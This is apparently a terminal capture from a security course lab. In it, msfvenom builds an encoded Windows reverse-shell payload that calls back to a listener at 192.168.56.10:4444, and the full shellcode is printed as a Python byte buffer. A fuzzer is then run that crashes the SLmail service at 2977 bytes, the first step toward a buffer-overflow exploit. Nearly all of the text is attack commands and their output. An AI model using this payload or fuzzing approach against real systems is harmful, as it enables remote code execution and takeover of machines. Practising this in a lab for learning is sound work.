 ┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.10 LPORT=4444 -f py -b '\x00\x0a\x0d\' EXITFUNC=thread -e x86/shikata_ga_nai
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xd9\xc6\xd9\x74\x24\xf4\xbb\xbb\xe1\x15\xc4\x5a\x31"
buf += b"\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x13\x03\xe1\xf2\xf7"
buf += b"\x31\xe9\x1d\x75\xb9\x11\xde\x1a\x33\xf4\xef\x1a\x27"
buf += b"\x7d\x5f\xab\x23\xd3\x6c\x40\x61\xc7\xe7\x24\xae\xe8"
buf += b"\x40\x82\x88\xc7\x51\xbf\xe9\x46\xd2\xc2\x3d\xa8\xeb"
buf += b"\x0c\x30\xa9\x2c\x70\xb9\xfb\xe5\xfe\x6c\xeb\x82\x4b"
buf += b"\xad\x80\xd9\x5a\xb5\x75\xa9\x5d\x94\x28\xa1\x07\x36"
buf += b"\xcb\x66\x3c\x7f\xd3\x6b\x79\xc9\x68\x5f\xf5\xc8\xb8"
buf += b"\x91\xf6\x67\x85\x1d\x05\x79\xc2\x9a\xf6\x0c\x3a\xd9"
buf += b"\x8b\x16\xf9\xa3\x57\x92\x19\x03\x13\x04\xc5\xb5\xf0"
buf += b"\xd3\x8e\xba\xbd\x90\xc8\xde\x40\x74\x63\xda\xc9\x7b"
buf += b"\xa3\x6a\x89\x5f\x67\x36\x49\xc1\x3e\x92\x3c\xfe\x20"
buf += b"\x7d\xe0\x5a\x2b\x90\xf5\xd6\x76\xfd\x3a\xdb\x88\xfd"
buf += b"\x54\x6c\xfb\xcf\xfb\xc6\x93\x63\x73\xc1\x64\x83\xae"
buf += b"\xb5\xfa\x7a\x51\xc6\xd3\xb8\x05\x96\x4b\x68\x26\x7d"
buf += b"\x8b\x95\xf3\xd2\xdb\x39\xac\x92\x8b\xf9\x1c\x7b\xc1"
buf += b"\xf5\x43\x9b\xea\xdf\xeb\x36\x11\x88\xd3\x6f\x21\x42"
buf += b"\xbc\x6d\x51\x43\x60\xfb\xb7\x09\x88\xad\x60\xa6\x31"
buf += b"\xf4\xfa\x57\xbd\x22\x87\x58\x35\xc1\x78\x16\xbe\xac"
buf += b"\x6a\xcf\x4e\xfb\xd0\x46\x50\xd1\x7c\x04\xc3\xbe\x7c"
buf += b"\x43\xf8\x68\x2b\x04\xce\x60\xb9\xb8\x69\xdb\xdf\x40"
buf += b"\xef\x24\x5b\x9f\xcc\xab\x62\x52\x68\x88\x74\xaa\x71"
buf += b"\x94\x20\x62\x24\x42\x9e\xc4\x9e\x24\x48\x9f\x4d\xef"
buf += b"\x1c\x66\xbe\x30\x5a\x67\xeb\xc6\x82\xd6\x42\x9f\xbd"
buf += b"\xd7\x02\x17\xc6\x05\xb3\xd8\x1d\x8e\xd3\x3a\xb7\xfb"
buf += b"\x7b\xe3\x52\x46\xe6\x14\x89\x85\x1f\x97\x3b\x76\xe4"
buf += b"\x87\x4e\x73\xa0\x0f\xa3\x09\xb9\xe5\xc3\xbe\xba\x2f"
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ ./fuzzer\ copy.py -s 192.168.56.23
[+] Attempting to crash SLmail at 2977 bytes
[+] Completed